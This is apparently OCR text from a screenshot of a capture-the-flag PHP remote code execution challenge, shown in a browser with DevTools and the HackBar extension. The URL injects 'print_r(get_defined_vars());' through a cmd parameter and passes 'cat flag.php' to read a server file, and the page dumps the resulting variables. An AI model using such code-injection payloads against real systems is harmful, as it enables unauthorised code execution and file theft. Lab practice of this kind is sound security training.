 ?>
Array ( [_GET] => Array ( [cmd] => print_r(get_defined_vars()); [a] => cat flag.php ) [_POST] => Array ( ) [_COOKIE] => Array ( )
[_FILES] => Array ( ) )
G 文
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(get_defined_vars());&a=cat%20flag.php
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(get_defined_vars());&a=cat flag.php